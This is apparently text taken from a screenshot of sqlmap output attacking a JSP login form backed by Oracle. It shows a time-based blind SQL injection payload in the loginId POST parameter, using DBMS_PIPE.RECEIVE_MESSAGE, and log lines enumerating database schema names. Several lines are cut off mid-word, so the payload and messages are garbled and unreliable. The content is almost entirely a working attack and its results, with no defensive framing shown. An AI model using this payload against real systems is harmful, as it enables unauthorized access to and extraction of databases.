 ---
Parameter: loginId (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: loginId=admin' AND 6792=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||
)||CHR(71)||CHR(85),5) AND 'hUgV'='hUgV&userPassword=test&userFlag=1
---
[09:55:22] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:55:22] [WARNING] schema names are going to be used on Oracle for enum
as the counterpart to database names on other DBMSes
[09:55:22] [INFO] fetching database (schema) names
[09:55:22] [INFO] fetching number of databases
[09:55:22] [INFO] resumed: 17
[09:55:22] [INFO] resuming partial value: CTXS
[09:55:22] [WARNING] time-based comparison requires larger statistical mo
ease wait..............................
[09:55:41] [CRITICAL] considerable lagging has been detected in connectio
nse(s). Please use as high value for option '--time-sec' as possible (e.g
more)
[09:55:47] [WARNING] it is very important not to stress the network adapt
ng usage of time-based payloads to prevent potential errors
YS
[09:56:29] [INFO] retrieved: DBSNM_